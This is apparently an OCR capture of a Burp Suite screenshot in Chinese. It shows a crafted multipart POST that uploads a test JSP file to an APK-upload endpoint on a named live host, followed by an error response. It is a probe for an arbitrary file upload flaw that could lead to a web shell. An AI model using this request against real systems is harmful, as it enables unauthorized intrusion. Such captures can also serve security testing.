 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.1.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Sequencer 对比工具 日志 Organizer 扩展 学习
搜索 设置
20 × 21 × 22 × 23 × +
发送 取消 < >
目标: http://cybb.yyhq365.cn HTTP/1
请求
美化 Raw Hex \n
1 POST /ajaxinvoke/frameworkModuleJob.processApkUpload.upload HTTP/1.1
2 Host: cybb.yyhq365.cn
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/94.0.0.0 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 224
8
9 ------WebKitFormBoundaryN5Novghl
10 Content-Disposition: form-data; name="Filedata"; filename="test.jsp"
11 Content-Type: application/octet-stream
12
13 ;% out.println("Hello World□");%&gt;
14 ------WebKitFormBoundaryN5Novghl--
15
16
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 16 Mar 2024 15:49:00 GMT
4 Content-Type: text/json;charset=utf-8
5 Content-Length: 134
6 Connection: close
7 Set-Cookie: JSESSIONID=3AC72EE9E36381C28FBFA796C1DCFDD9; Path=/; HttpOnly
8 Last-Modified: Sat, 16 3 2024 23:48:59 CST
9 Content-Disposition: attachment;filename=dynamic1710604139462.json
10 Cache-Control: no-cache
11 Pragma: no-cache
12
13 {
"message":
"the request doesn't contain a multipart/form-data or multipart/mixed stream, conte
nt type header is null",
"success":false
}
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 6
Request cookies 0
请求头 6
响应头 10
Inspector
Notes
搜索
PRE
14°
英
23:
2024/3/